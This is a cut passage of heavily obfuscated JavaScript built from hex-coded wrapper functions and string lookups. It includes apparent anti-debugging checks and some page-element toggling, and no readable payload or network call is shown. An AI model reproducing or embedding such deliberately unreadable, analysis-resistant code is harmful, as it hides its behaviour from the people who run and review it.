_0x343dc7[_0x2acf30(0x977,0x5db,0xa48,0x684,0x357)](_0x3957bd);},'YQkVN':_0x343dc7[_0x39a59a(0x71b,0xb8f,0xa0f,0xb74,0xb3b)],'dkKfd':_0x343dc7[_0x12d709(0x5f8,0x4b8,0x85b,0x942,0x17c)],'gBhcB':_0x343dc7[_0x12d709(0x794,0x9f2,0x960,0x779,0x4a9)],'NsRqI':_0x343dc7[_0x88bcd2(0x96d,0xa50,0x89c,0xa85,0x8c5)]};function _0x39a59a(_0x38d616,_0x48d108,_0x5ca6a1,_0x321a65,_0x318672){return _0x2370ca(_0x321a65,_0x48d108-0xb,_0x5ca6a1-0x1f,_0x321a65-0x1db,_0x38d616-0x434);}function _0x25d641(_0x4fcfd3,_0x2a1bbe,_0x4a14aa,_0x10fd45,_0x647609){return _0x2370ca(_0x4fcfd3,_0x2a1bbe-0xc4,_0x4a14aa-0xd6,_0x10fd45-0xcc,_0x2a1bbe-0x98);}function _0x515665(_0x233339,_0x2ed799,_0x317a61,_0x1eb40b,_0x79c488){return _0x2370ca(_0x317a61,_0x2ed799-0x188,_0x317a61-0x163,_0x1eb40b-0x133,_0x1eb40b-0x106);}function _0x88bcd2(_0x5d977e,_0x37a52f,_0x2f9509,_0x2693a3,_0x203389){return _0x746556(_0x5d977e-0x127,_0x37a52f-0x146,_0x37a52f,_0x2693a3-0x1a9,_0x5d977e- -0x3ba);}if(_0x343dc7[_0x39a59a(0xba7,0xd14,0x7df,0x92a,0x7be)](_0x343dc7[_0x25d641(0x37a,0x3f7,-0x82,0x799,0x42f)],_0x343dc7[_0x12d709(0x37a,0x500,0x75d,-0xbf,0x46e)])){const _0x52e7d9=_0x343dc7[_0x515665(0x920,0xbd8,0x444,0x85b,0x529)](_0x4406e4,_0x343dc7[_0x515665(0x5ac,0x652,0x808,0x81a,0x40f)](_0x343dc7[_0x88bcd2(0x76e,0x622,0x9cd,0x84a,0x5c3)](_0x343dc7[_0x25d641(0x57b,0x61b,0x4b4,0x9fc,0x74c)],_0x343dc7[_0x25d641(0x11c,0x584,0x9d8,0x214,0x51d)]),');'));_0xedf073=_0x343dc7[_0x88bcd2(0x784,0x4c7,0x714,0xbdb,0x782)](_0x52e7d9);}else{const _0x117f82=_0x209e94?function(){function _0x5e1fcd(_0x380cd6,_0x22f069,_0x4c0413,_0x42efed,_0x4871ac){return _0x12d709(_0x380cd6-0x12b,_0x4871ac,_0x4c0413-0x193,_0x42efed-0x41,_0x4871ac-0x3c);}function _0xfe3f03(_0x404594,_0x32a26e,_0x4f01ca,_0x15e1d2,_0x15874e){return _0x39a59a(_0x15874e- -0x715,_0x32a26e-0x13f,_0x4f01ca-0x65,_0x404594,_0x15874e-0x82);}function _0x2accf7(_0x35396e,_0x10c975,_0x4dccc7,_0x16d8b7,_0x5ad417){return _0x12d709(_0x16d8b7-0x395,_0x5ad417,_0x4dccc7-0xb6,_0x16d8b7-0xe5,_0x5ad417-0xaa);}function _0x4f055f(_0x32818d,_0x1b93ae,_0x17c6d2,_0x441bd2,_0x2f5c96){return _0x25d641(_0x2f5c96,_0x17c6d2-0x2f3,_0x17c6d2-0xb,_0x441bd2-0x93,_0x2f5c96-0x10f);}function _0x474708(_0x5a48bc,_0x2373d7,_0x44a709,_0x375bc4,_0x524e0e){return _0x88bcd2(_0x524e0e-0x3e0,_0x2373d7,_0x44a709-0x1d9,_0x375bc4-0xd8,_0x524e0e-0x6f);}if(_0x343dc7[_0x5e1fcd(0x23d,0xd7,-0x218,0x5a8,0x22d)](_0x343dc7[_0x5e1fcd(0x373,0x1ba,0x4a,0x422,0x508)],_0x343dc7[_0x2accf7(0x867,0x752,0x16a,0x5dd,0x813)])){if(_0x3b2f5c){if(_0x343dc7[_0x5e1fcd(0x232,0x3e,0x4e9,-0x15b,-0x1ce)](_0x343dc7[_0x5e1fcd(0x5c0,0x8b4,0x4b1,0x551,0x691)],_0x343dc7[_0x2accf7(0x97f,0x5f2,0x363,0x5b3,0x6bc)])){const _0xcd188=_0x3b2f5c[_0xfe3f03(-0x331,0x141,0x2ba,-0x2c,0x119)](_0x1cd6e4,arguments);return _0x3b2f5c=null,_0xcd188;}else _0xe6e9eb[_0x4f055f(0xb6c,0x5a1,0x6e6,0x953,0x46d)](_0x10bb4d);}}else _0x41df47[_0xfe3f03(0x70,0x2d5,0x30b,-0x4d,0x389)+_0x5e1fcd(0x302,-0x17a,0x3b0,0x2ca,0x84)+_0x5e1fcd(0x800,0x9cf,0x7f6,0x855,0xb38)](_0xe6e9eb[_0x474708(0x114e,0x11b2,0xcd0,0xa71,0xe11)])[_0x5e1fcd(0x7a7,0x841,0x8d1,0x7ed,0x4f7)][_0x5e1fcd(0x92b,0xb7f,0xb8d,0x975,0x5c6)+'ay']=_0xe6e9eb[_0x2accf7(0xf91,0x8ef,0x886,0xbb5,0x782)],_0x3f0af0[_0x2accf7(0x76d,0x794,0x98e,0xa11,0x670)][_0x5e1fcd(0x92b,0x5f8,0x7d0,0x4dd,0x680)+'ay']=_0xe6e9eb[_0xfe3f03(0x4f9,0x587,0x1e4,-0x285,0x169)],_0xf7e812[_0x2accf7(0xa30,0x610,0x19b,0x5fb,0x818)+'ed']=!(-0x3bd+0x3*-0xacf+0x2f*0xc5),_0x57eefe[_0x5e1fcd(0x903,0xa10,0x7e4,0xaff,0xa6f)+_0x4f055f(0xa94,0x10ea,0xd39,0xa2e,0xba9)][_0x4f055f(0x65c,0x345,0x6a9,0x5d6,0x806)](_0xe6e9eb[_0x474708(0x842,0xc9b,0xc8e,0xe1c,0xbd0)]);}:function(){};return _0x209e94=![],_0x117f82;}};}());(function(){function _0xd47c5b(_0x308081,_0x45847c,_0x3af042,_0xa3f05e,_0x129504){return _0x10cd(_0x45847c-0xa0,_0x308081);}function _0x5d824a(_0x127206,_0x24cb57,_0x1c6f1d,_0x14f166,_0x260aa6){return _0x10cd(_0x127206- -0x1e3,_0x24cb57);}function _0x328be4(_0x47cbcc,_0x2d0d4b,_0xaaa0bc,_0x2545c0,_0x3a8c28){return _0x10cd(_0x2545c0-0x269,_0x2d0d4b);}const _0x58a681={'TxpdG':function(_0x1d1830,_0x372568){return _0x1d1830(_0x372568);},'jntII':function(_0x5c3242,_0xebd171){return _0x5c3242+_0xebd171;},'dPmxW':function(_0x50c530,_0x531612){return _0x50c530+_0x531612;},'xhHRg':_0x5d824a(0x190,0x3c9,-0x84,-0x17b,0x1c4)+_0xd47c5b(0x437,0x899,0x910,0x6cb,0xce8)+_0xd47c5b(0xace,0x740,0x668,0x63c,0x43f)+_0x328be4(0xb00,0x109d,0xf18,0xc8e,0xef7),'XMvTY':_0x3ffd95(0x4d6,0x986,0xa50,0x6fd,0xa59)+_0x5d824a(0x272,-0x1e2,0x69c,0x454,0x597)+_0x3ffd95(0x3a0,0x29e,0x690,0x282,0x93)+_0x5d824a(0x80b,0x726,0x68d,0xa8c,0xa97)+_0x328be4(0x9b0,0x29c,0x7fa,0x55b,0x52a)+_0x37e8f5(0x733,0xc2e,0x993,0x63d,0xa42)+'\x20)','jKsvK':function(_0x36fe0f){return _0x36fe0f();},'XRWyg':function(_0x1af392,_0x1f3205){return _0x1af392(_0x1f3205);},'FQaKt':function(_0x12e261,_0x3861ab){return _0x12e261!==_0x3861ab;},'umdkc':_0x328be4(0x978,0xca2,0x1065,0xca7,0xa1d),'DjOGo':_0x328be4(0x259,0x15f,0x1b0,0x5a8,0x32e),'qXSHV':_0x328be4(0x648,0x666,0x9d4,0x7d5,0x90f)+_0x3ffd95(0x1ca,-0x13f,0x4c8,0xa2,0x1aa)+_0x5d824a(0x246,-0x232,0x167,-0x101,0x5ba)+')','oAEcT':_0x3ffd95(0xab,0x4b3,0x222,0x431,0x507)+_0x328be4(0x8d5,0xfa2,0xba3,0xbae,0x9d3)+_0x37e8f5(0x6cd,0x583,0x541,0x8e9,0x857)+_0x5d824a(0x829,0x6e2,0xbb0,0x465,0x53d)+_0xd47c5b(0x3f1,0x6cc,0x688,0x7f7,0x95e)+_0x328be4(0x872,0x97b,0x7aa,0x951,0x980)+_0xd47c5b(0x274,0x663,0x264,0x936,0x8d7),'LBsra':function(_0x42c235,_0x34cfca){return _0x42c235(_0x34cfca);},'aerTM':_0xd47c5b(0x28b,0x5a6,0x185,0x265,0x2b5),'gFhGz':_0x3ffd95(0x126,-0xee,0x5e,0x151,-0x3b),'vCofg':_0x37e8f5(0xcc9,0xb96,0xfb0,0xbed,0xda7),'gJiDM':_0xd47c5b(-0xf8,0x30b,0x1c5,0x14a,-0x17),'YafxX':_0x328be4(0xc8c,0x78f,0x783,0xb06,0xa89),'CCdNa':function(_0x1d5d0d,_0x4c3ac0){return _0x1d5d0d(_0x4c3ac0);},'ytPLR':_0x3ffd95(0x6e4,0x430,0x5aa,0x519,0x874),'WWVLL':function(_0x2c3a82){return _0x2c3a82();},'qRnRi':function(_0x25a17e,_0x2521ef,_0x538591){return _0x25a17e(_0x2521ef,_0x538591);}};function _0x37e8f5(_0x213c42,_0x24c54b,_0x33d733,_0x2a1f8f,_0xff6604){return _0x10cd(_0xff6604-0x368,_0x33d733);}function _0x3ffd95(_0x975265,_0x3d1506,_0x348053,_0x229575,_0x1e9022){return _0x10cd(_0x229575- -0xd3,_0x3d1506);}_0x58a681[_0x37e8f5(0x9a3,0x9cb,0xaeb,0x9e2,0xc8c)](_0x9ea451,this,function(){function _0x5e0648(_0x271ddf,_0x5ef8b9,_0x41f7ca,_0x40f9f8,_0x5dd4ad){return _0xd47c5b(_0x271ddf,_0x40f9f8-0x11f,_0x41f7ca-0x1a6,_0x40f9f8-0x1ea,_0x5dd4ad-0xfe);}function _0x426723(_0x25cd46,_0x2f0544,_0x3510b5,_0x2a8d27,_0x482343){return _0x328be4(_0x25cd46-0x95,_0x3510b5,_0x3510b5-0xc2,_0x482343-0xd1,_0x482343-0x42);}function _0x1d1118(_0xb5cd5c,_0x40d41c,_0x176f3e,_0x4481f5,_0x2092f0){return _0x5d824a(_0x40d41c- -0x157,_0x2092f0,_0x176f3e-0x1d1,_0x4481f5-0x1d3,_0x2092f0-0x116);}function _0x281f84(_0x1f3440,_0x42d104,_0x13e16b,_0x137840,_0x4418a4){return _0x328be4(_0x1f3440-0x2e,_0x1f3440,_0x13e16b-0x1b0,_0x4418a4- -0x581,_0x4418a4-0xec);}const _0x43e676={'DcsGz':function(_0x1280dc,_0x3e629b){function _0x3fd58b(_0x2665e7,_0x32a3b4,_0x18d0b4,_0x5a068c,_0xcc5b8f){return _0x10cd(_0x5a068c- -0x282,_0x18d0b4);}return _0x58a681[_0x3fd58b(0x9b4,0x7a1,0x87f,0x559,0x508)](_0x1280dc,_0x3e629b);}};function _0x920b70(_0x43b07f,_0x43071e,_0x2d2d6e,_0x5a579a,_0x54c572){return _0xd47c5b(_0x43b07f,_0x54c572- -0x243,_0x2d2d6e-0x159,_0x5a579a-0xd2,_0x54c572-0x17a);}if(_0x58a681[_0x1d1118(0x2a5,0x3ca,-0x51,-0x3f,0x64a)](_0x58a681[_0x1d1118(0x29c,0x3f6,0x4c5,0x761,0x1b1)],_0x58a681[_0x281f84(-0x20,0x4fe,0x478,0x7a,0x34d)])){const _0x3b573c=new RegExp(_0x58a681[_0x281f84(-0x2aa,-0x290,0x26d,-0x57f,-0x17f)]),_0x2099de=new RegExp(_0x58a681[_0x5e0648(0x260,0x83b,0x737,0x5f9,0x7a9)],'i'),_0x3f5517=_0x58a681[_0x1d1118(0x1f8,0x449,0x8af,0x593,0x411)](_0x52cb5c,_0x58a681[_0x281f84(0x57f,0x7f3,0x408,0x7f3,0x3a1)]);if(!_0x3b573c[_0x1d1118(0x8cd,0x4ff,0x66c,0x23d,0x627)](_0x58a681[_0x1d1118(-0x439,-0xc8,-0x4b0,0x30b,-0x46)](_0x3f5517,_0x58a681[_0x281f84(0x50c,0x834,0x717,0x4d6,0x41a)]))||!_0x2099de[_0x281f84(0x6ab,0x6cb,0x1f6,0x915,0x521)](_0x58a681[_0x1d1118(0x2d4,-0xc8,-0x54c,-0x332,0x38f)](_0x3f5517,_0x58a681[_0x920b70(0x867,0x34e,0x742,0x407,0x7c0)]))){if(_0x58a681[_0x1d1118(0x56e,0x3ca,0xdb,0x7a6,0x419)](_0x58a681[_0x426723(0x59a,0x1ee,0x227,0x59a,0x4e4)],_0x58a681[_0x281f84(-0x23f,-0x1c6,-0xb7,-0xbc,0x181)]))_0x58a681[_0x920b70(0x475,0xaaa,0x8d7,0x3f7,0x63a)](_0x3f5517,'0');else{const _0x5818c2=_0x2f0a5f[_0x920b70(0x803,0x55e,0x49f,0x31c,0x6d4)+_0x1d1118(0x2d3,0x166,0x1d5,0x530,0x2d)+'r'][_0x426723(0x998,0x7d0,0x7ba,0x5b0,0x632)+_0x1d1118(-0x145,0x32d,0x622,0x79,0x423)][_0x920b70(0x5a7,0x861,0x44a,0x57a,0x769)](_0x9508a5),_0x50451b=_0x51ef95[_0x12e0c7],_0x3d870a=_0x761698[_0x50451b]||_0x5818c2;_0x5818c2[_0x1d1118(-0x12a,0xb2,-0x39,0x52e,0x3b1)+_0x426723(0xd1d,0x774,0x780,0x8d8,0x8b3)]=_0x22538b[_0x281f84(0x9c4,0x2c4,0x530,0x321,0x5f4)](_0x2b62c0),_0x5818c2[_0x281f84(0x89d,0x408,0x47e,0x406,0x47d)+_0x5e0648(0x5a9,0xa89,0x7c0,0x751,0x996)]=_0x3d870a[_0x920b70(0x191,0x564,0x740,0x46c,0x5f2)+_0x5e0648(0x7ca,0x9ab,0x338,0x751,0x630)][_0x5e0648(0x6fb,0x6c4,0xb06,0xacb,0xdb0)](_0x3d870a),_0x1306b8[_0x50451b]=_0x5818c2;}}else _0x58a681[_0x920b70(0x886,0x572,0x4b0,0x53a,0x561)](_0x58a681[_0x1d1118(0xe1,-0x120,0x21b,0x19,-0x1ab)],_0x58a681[_0x1d1118(-0xfb,-0x120,0x29e,-0x2d6,0x23c)])?_0x43e676[_0x281f84(0x54c,0x497,0x3fb,0x91,0x10d)](_0x17a151,0x5ff*-0x2+-0x1*0x1925+0x3*0xc61):_0x58a681[_0x281f84(-0x33d,-0x2e6,0x1fc,0x14,-0x102)](_0x52cb5c);}else{let _0x53628a;try{const _0xee58d7=_0x58a681[_0x426723(0xeed,0xc83,0xe7d,0xb3b,0xa95)](_0x26ce02,_0x58a681[_0x281f84(0x65f,0x93a,0x38a,0x437,0x51e)](_0x58a681[_0x920b70(0x3d7,0x57,-0x296,0x13e,0xcf)](_0x58a681[_0x1d1118(0xa8f,0x706,0xa3c,0x72b,0xa49)],_0x58a681[_0x426723(0xcde,0x84e,0xeb9,0xce5,0xcc1)]),');'));_0x53628a=_0x58a681[_0x5e0648(0x4be,0x980,0x328,0x701,0x2fc)](_0xee58d7);}catch(_0x5a6e9f){_0x53628a=_0x57db56;}_0x53628a[_0x5e0648(0x75a,0x56e,0x199,0x40d,0x242)+_0x1d1118(0x828,0x534,0x907,0x3a9,0x51b)+'l'](_0xd68d7d,-0x1719+-0x86d+0x2f26);}})();}());const _0x2a2339=(function(){function _0x1a88af(_0x50aa21,_0x1618d3,_0x46c311,_0x1ded8d,_0x4b9478){return _0x10cd(_0x1ded8d- -0x124,_0x1618d3);}function _0x232dec(_0x381a37,_0x188d80,_0x320114,_0x16363e,_0x4219ee){return _0x10cd(_0x381a37- -0x379,_0x188d80);}function _0xa2e49a(_0x42b084,_0x29327e,_0x506b04,_0x11632f,_0x2c5008){return _0x10cd(_0x42b084-0x6,_0x11632f);}const _0x569188={'AKqZI':function(_0x5cec87,_0x14f467){return _0x5cec87!==_0x14f467;},'DIhQM':_0x551576(0x4ca,0x594,0x497,0x5b4,0x659),'VhmCw':_0x551576(0x7cf,0xa11,0xa7e,0x6d2,0xbd2),'BRVPd':function(_0x3c134e,_0x3ba88e){return _0x3c134e===_0x3ba88e;},'MYNuu':_0x551576(0xb32,0x960,0xd03,0x5e7,0xd7f),'DmxTv':_0xa2e49a(0x644,0xa75,0x21f,0x477,0x33a),'ZmLBS':function(_0x46c56a,_0x292413){return _0x46c56a(_0x292413);},'rOAXp':function(_0x1fab50,_0xd1e55e){return _0x1fab50<_0xd1e55e;},'KfrnY':_0xa2e49a(0x7d2,0x86f,0xb7b,0x37e,0xaa2),'dtySq':function(_0xaaf7ed,_0x59373d){return _0xaaf7ed!==_0x59373d;},'TwlHH':_0xf8794f(-0x110,0x12c,-0x2d6,-0xc5,-0x406),'xJhPd':_0x1a88af(0x44c,0x354,0x37b,0xed,-0x1e7)};function _0xf8794f(_0x332121,_0x5b3cd4,_0x1c14ec,_0x3d5e95,_0x1f4112){return _0x10cd(_0x3d5e95- -0x393,_0x1c14ec);}function _0x551576(_0x57d1d9,_0x51699a,_0x35be8f,_0x44f6e6,_0x16adca){return _0x10cd(_0x51699a-0x247,_0x57d1d9);}let _0x96c6d3=!![];return function(_0x583288,_0x35ea54){function _0x374d9a(_0x182b55,_0x1424d9,_0x5de3d5,_0xe0139,_0x40260f){return _0x232dec(_0x182b55-0x544,_0x5de3d5,_0x5de3d5-0x8c,_0xe0139-0x1a7,_0x40260f-0x19f);}const _0x20dff1={'wbNWS':function(_0x39c666,_0x314064){function _0x5538f5(_0x49c46a,_0x3e5e6c,_0x45cc27,_0x2918db,_0x2555bd){return _0x10cd(_0x3e5e6c-0x1ea,_0x49c46a);}return _0x569188[_0x5538f5(0x67a,0x460,0x468,0x1f,0x772)](_0x39c666,_0x314064);}};function _0x1f000c(_0x2e791a,_0x2862fe,_0x5cb118,_0x2d4e2c,_0x484ad9){return _0x232dec(_0x5cb118-0x4b9,_0x2d4e2c,_0x5cb118-0x5d,_0x2d4e2c-0x37,_0x484ad9-0x13b);}function _0x352cd0(_0x123339,_0x539072,_0xaeabbd,_0x59c8dd,_0x5386e0){return _0x551576(_0x59c8dd,_0x5386e0-0xa8,_0xaeabbd-0x91,_0x59c8dd-0xdb,_0x5386e0-0x19e);}function _0x521772(_0x3aa201,_0x3541ec,_0x30ea60,_0x59846e,_0x2616e0){return _0xa2e49a(_0x3aa201- -0x26e,_0x3541ec-0x161,_0x30ea60-0x27,_0x2616e0,_0x2616e0-0x3d);}function _0x11c8ac(_0x277a04,_0x59e545,_0x358403,_0x3ff5d1,_0x487011){return _0x1a88af(_0x277a04-0x96,_0x358403,_0x358403-0x3,_0x277a04- -0x85,_0x487011-0x12);}if(_0x569188[_0x11c8ac(0x7f0,0xc5a,0x908,0xac2,0x556)](_0x569188[_0x11c8ac(0x293,0x5a2,0x123,0x48e,-0x6a)],_0x569188[_0x352cd0(0x594,0x637,0x561,0x4d5,0x88f)])){const _0x1da985=_0x96c6d3?function(){function _0x56990a(_0x44b787,_0x10f450,_0xef015d,_0x1d90b9,_0x1ef61d){return _0x11c8ac(_0x1ef61d-0x275,_0x10f450-0x14c,_0x10f450,_0x1d90b9-0x175,_0x1ef61d-0x91);}function _0x2ddedf(_0x3d490f,_0x2906f5,_0x2c1f66,_0x4563eb,_0x4a210c){return _0x11c8ac(_0x2c1f66-0x2f9,_0x2906f5-0x129,_0x4a210c,_0x4563eb-0x14,_0x4a210c-0x84);}function _0x580322(_0x57b4a9,_0x185a19,_0x220c15,_0x301123,_0x2dd6be){return _0x11c8ac(_0x2dd6be- -0x1e6,_0x185a19-0x79,_0x220c15,_0x301123-0x1de,_0x2dd6be-0x18f);}function _0x3ff82c(_0x5a196d,_0xed4edf,_0x168a4d,_0x280f99,_0x198ccf){return _0x11c8ac(_0x198ccf-0x553,_0xed4edf-0x1ae,_0xed4edf,_0x280f99-0x1e8,_0x198ccf-0x43);}function _0x303c59(_0x2c5c91,_0x1c1f89,_0x13addd,_0x4a9920,_0x2a0ee4){return _0x374d9a(_0x2c5c91- -0x1fb,_0x1c1f89-0x91,_0x4a9920,_0x4a9920-0x15f,_0x2a0ee4-0x1f2);}if(_0x569188[_0x580322(0x6e,0x858,0x4cf,0x597,0x458)](_0x569188[_0x580322(0x1f0,-0x2b7,-0x511,0x1b5,-0xe2)],_0x569188[_0x56990a(0x58f,0x5dd,0xd39,0x744,0x9ec)])){if(_0x35ea54){if(_0x569188[_0x580322(0x704,0x6d2,0x880,0x297,0x4c9)](_0x569188[_0x2ddedf(0x5e6,0x493,0x85b,0xab0,0x607)],_0x569188[_0x580322(-0x618,-0x5ff,-0x5d2,-0x52c,-0x19c)])){const _0x2eed04=_0x579e27?function(){function _0x519d13(_0x339bc9,_0xfe643e,_0x47dc94,_0x509689,_0x13ff76){return _0x3ff82c(_0x339bc9-0x52,_0x509689,_0x47dc94-0x137,_0x509689-0x119,_0xfe643e- -0x2aa);}if(_0x5b5870){const _0x35d01e=_0x474e2e[_0x519d13(0x120,0x58d,0x416,0x618,0x8ab)](_0x2c6383,arguments);return _0x5462eb=null,_0x35d01e;}}:function(){};return _0x154130=![],_0x2eed04;}else{const _0x15e105=_0x35ea54[_0x3ff82c(0xa38,0x7d5,0x7b1,0xa6b,0x837)](_0x583288,arguments);return _0x35ea54=null,_0x15e105;}}}else{if(_0x32a2e8)return _0x45b471;else _0x20dff1[_0x56990a(0x36a,0x239,0x76c,0x4bd,0x3eb)](_0x3a7f59,-0x112d*0x2+-0x2406+0x20*0x233);}}:function(){};return _0x96c6d3=![],_0x1da985;}else{_0x4471c8=_0x569188[_0x521772(0xe,0x31a,-0x3f2,0x389,0x32e)](_0x51752b,_0x111d43);let _0x425c78=new _0x224383(_0x19f24[_0x374d9a(0x504,0x2f3,0x210,0xa0,0xb9)+'h']);for(let _0x41c430=0x51d+-0x4*0x289+-0x1*-0x507;_0x569188[_0x1f000c(0xa4a,0xa93,0x956,0xacf,0xc56)](_0x41c430,_0x209e83[_0x11c8ac(0x190,-0x10a,0x55d,-0x2b6,-0x143)+'h']);_0x41c430++)_0x425c78[_0x41c430]=_0x5aaf35[_0x374d9a(0x564,0x48f,0x949,0x5c0,0x11d)+_0x352cd0(0xfb4,0xed5,0x89b,0x7c8,0xb80)](_0x41c430);return new _0x3532d0(_0x569188[_0x352cd0(0x63c,0x441,0x84e,0x7f0,0x470)])[_0x521772(0x6d0,0x2b5,0x983,0x808,0x569)+'e'](_0x425c78);}};}()),_0x17dd93=_0x2a2339(this,function(){const _0x1be655={'uhgTU':function(_0x344d4e,_0x2276a7){return _0x344d4e(_0x2276a7);},'YDUXf':function(_0x480a43,_0x2071e4){return _0x480a43(_0x2071e4);},'vFOWa':function(_0x38149f,_0x2ae3e8){return _0x38149f+_0x2ae3e8;},'WGiTB':_0x3bbcff(0x3da,0x6ee,0x4e4,0x67b,0x24a)+_0x3bbcff(0x860,0x98c,0x98e,0xb4c,0xc8d)+_0xdf9bc1(0x676,0x21a,0x877,0x744,0x9d1)+_0x6daec7(0x79c,0x66e,0xac0,0x9d8,0x8e2),'zQZxN':_0x171d39(0x861,0x84f,0x316,0x5f7,0x8dd)+_0x3bbcff(0x4bc,0x55d,0x374,0x344,0x90f)+_0x171d39(-0x1f4,-0x11b,-0x26e,0x17c,-0x1f8)+_0xdf9bc1(0x9c4,0xc33,0xa3a,0x93a,0xd61)+_0x171d39(0x278,-0x189,0x196,0x119,0x380)+_0x6daec7(0x7de,0x4e3,0x2e0,0x463,0x597)+'\x20)','GRmTl':function(_0x5ea704,_0x3b1338){return _0x5ea704!==_0x3b1338;},'vnChi':_0x171d39(0x838,0x794,0x5be,0x81c,0x3ef),'SuLHK':_0x2d57c7(0x898,0x755,0x7aa,0xb23,0x8af),'sCMWt':function(_0x449241,_0x1fe30e){return _0x449241!==_0x1fe30e;},'fwYim':_0x2d57c7(0x629,0x1ab,0x764,0xa00,0x1b7),'GZffq':function(_0x49ac86,_0x16f993){return _0x49ac86(_0x16f993);},'haIqE':function(_0x1ffd59,_0x366b76){return _0x1ffd59+_0x366b76;},'AVxvp':function(_0xe7db85,_0x6cf006){return _0xe7db85===_0x6cf006;},'gFpNI':_0xdf9bc1(0x28c,0x51d,0x4b2,0x3cc,0x6b3),'oOVRZ':_0x171d39(0x741,0x688,0x33d,0x4c9,0x59c),'LnSeh':_0xdf9bc1(0x5e8,0x666,0x4b4,0x87b,0x435)+_0x3bbcff(0x68c,0x406,0x498,0x458,0x34e)+'g','qOlDd':_0x3bbcff(0x2c4,0x55b,0x2c2,0x407,0x7e),'sSfpo':function(_0x212502,_0x24429c,_0x315e92){return _0x212502(_0x24429c,_0x315e92);},'tUXAF':_0x2d57c7(0xbc3,0xbbf,0x77e,0x935,0xefb),'pljPU':_0x171d39(0x65a,-0x1,-0x15b,0x234,0x3f4)+_0xdf9bc1(0x7fb,0x8ff,0x880,0x5bb,0x41d),'OwZwp':_0x6daec7(0xaea,0xae6,0x535,0x7fd,0x6e2),'VeMSd':_0x171d39(-0x31c,-0x2b,0x394,0x58,-0xdf),'GwhhK':function(_0x1f017c,_0x37c8a5,_0x1213e6){return _0x1f017c(_0x37c8a5,_0x1213e6);},'ZEfLk':function(_0x49da5f){return _0x49da5f();},'NqkRq':_0x171d39(0x1f0,0x4cf,0x442,0x198,-0x2c3),'zLDOk':_0x3bbcff(0x677,0x4eb,0x206,0x504,0x5cf),'LmUbd':_0x6daec7(0x161,0x35c,0x20d,0x415,0x264),'oQQhT':_0x171d39(0x118,0x292,0x14a,0x35,0xcf),'vGbbC':_0x3bbcff(0x409,0x43b,0x41e,0x730,0xc6)+_0x2d57c7(0x968,0x751,0xdee,0x6fb,0x5bb),'lvqbl':_0x2d57c7(0x824,0x3d9,0xa2d,0x838,0x736),'HHMFQ':_0x6daec7(0x7f,0x571,0x41f,0x27f,0x300),'YHDHM':function(_0x3831ea,_0x178bd4){return _0x3831ea<_0x178bd4;},'NvXGZ':_0x2d57c7(0xaf2,0x785,0xb9e,0xd1a,0xc57)};function _0x3bbcff(_0x197fbe,_0x1a64b1,_0x37e4f5,_0x38cefa,_0x2d7018){return _0x10cd(_0x197fbe-0x67,_0x2d7018);}const _0x381e1d=function(){function _0x3856af(_0x44e384,_0x255ace,_0x22c0f9,_0x5a670f,_0x472afa){return _0x6daec7(_0x44e384-0xf7,_0x255ace-0x1b6,_0x22c0f9-0x30,_0x44e384,_0x472afa-0x158);}const _0x23547e={'LsLlh':function(_0x1dec99,_0x4ca1e4){function _0x571c86(_0x307129,_0x1b5f8f,_0x2decb5,_0x10c530,_0x5acc07){return _0x10cd(_0x2decb5-0x5f,_0x307129);}return _0x1be655[_0x571c86(-0x7c,0x556,0x3d5,0x42e,0x535)](_0x1dec99,_0x4ca1e4);},'sERiw':function(_0x161f2,_0x242f54){function _0x34b915(_0x24e3bb,_0x31e77a,_0x552eea,_0x347725,_0x4abca2){return _0x10cd(_0x31e77a- -0x11f,_0x347725);}return _0x1be655[_0x34b915(0x4d7,0x7ff,0x784,0x766,0xaa6)](_0x161f2,_0x242f54);},'ylJcj':function(_0x57fcf0,_0x1077b0){function _0x169176(_0x3501d2,_0x554bcc,_0x14ae27,_0x2dff21,_0x4334a5){return _0x10cd(_0x14ae27-0xfa,_0x2dff21);}return _0x1be655[_0x169176(0x992,0xc3c,0xa18,0x5e6,0x736)](_0x57fcf0,_0x1077b0);},'gcCgH':_0x1be655[_0x3b1625(0xbcc,0x4d1,0x824,0x68c,0x3a8)],'GkLUH':_0x1be655[_0x3856af(0x68f,0x4d7,0x3be,0x529,0x505)]};function _0x3b1625(_0x3dd31a,_0x420463,_0x3538c1,_0x5537d8,_0x3795e3){return _0x6daec7(_0x3dd31a-0xdd,_0x420463-0xfa,_0x3538c1-0x1eb,_0x3795e3,_0x3538c1-0x3e5);}function _0x35dca1(_0x524420,_0xa7baf2,_0x3fed19,_0x3a72e8,_0x3fda09){return _0x2d57c7(_0xa7baf2- -0x32e,_0x3a72e8,_0x3fed19-0x1e8,_0x3a72e8-0xf7,_0x3fda09-0x2f);}function _0xe4bcb1(_0x54b465,_0x19cdc0,_0x171283,_0x38c038,_0x2ee3bf){return _0x2d57c7(_0x2ee3bf- -0x5b0,_0x54b465,_0x171283-0x18c,_0x38c038-0x191,_0x2ee3bf-0xce);}function _0x5de4f4(_0x4533a8,_0x22a337,_0x4e724c,_0x3a33b8,_0x5ef785){return _0x6daec7(_0x4533a8-0x176,_0x22a337-0x64,_0x4e724c-0x42,_0x5ef785,_0x3a33b8- -0xed);}if(_0x1be655[_0x3b1625(0x4cc,0x1cd,0x63a,0xa73,0x2b3)](_0x1be655[_0x3856af(-0x292,0x10a,0x240,-0x293,0x1ca)],_0x1be655[_0x3856af(0x85a,0x38f,0xb43,0x5de,0x808)])){let _0x3ce1af;try{if(_0x1be655[_0x35dca1(0x9b4,0x5bd,0x82a,0x922,0x4a5)](_0x1be655[_0x3b1625(0x9b7,0xc96,0xbc4,0xb07,0x998)],_0x1be655[_0x35dca1(0x523,0x889,0x43a,0xbe0,0x85e)])){let _0x3056f1;try{_0x3056f1=_0x23547e[_0xe4bcb1(-0x38e,-0x12a,-0x536,0x37e,-0xb5)](_0x465228,_0x23547e[_0x3856af(0x8aa,0xa4c,0x842,0xa06,0x8f4)](_0x23547e[_0x35dca1(0xa84,0x8f7,0x7b2,0xd0f,0x4c1)](_0x23547e[_0x3856af(0x10,0x431,0x3c1,0x247,0x1c9)],_0x23547e[_0x35dca1(0x26b,0x346,0x707,0x1b1,0xc)]),');'))();}catch(_0x1f17a7){_0x3056f1=_0x29c6ef;}return _0x3056f1;}else 